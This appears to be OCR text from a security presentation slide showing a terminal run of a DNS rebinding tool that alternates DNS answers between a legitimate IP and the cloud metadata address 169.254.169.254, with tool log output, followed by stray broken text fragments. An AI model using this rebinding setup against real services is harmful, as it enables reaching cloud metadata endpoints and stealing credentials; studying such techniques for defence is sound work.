 Toolbox
root# ./rebind.py --ip1=169.254.169.254 -ip2=<LEGIT_IP>
--scheme=212 --interface=<YOUR_DNS_SRV>
[*] DNS Rebinder started on interface: <YOUR_DNS_SRV>
[23:51:46] xxx.yyy.162.36: cooking the response of type
'A' for xxx.dyn-dom.tld to <LEGIT_IP> [1]
[23:51:46] xxx.yyy.165.239: cooking the response of type
'A' for xxx.dyn-dom.tld to 169.254.169.254 [2]
[23:51:49] xxx.yyy.167.12: cooking the response of type 'A'
for xxx.dyn-dom.tld to <LEGIT_IP> [3]
Nicolas
G DA
Lösungen
Privatkund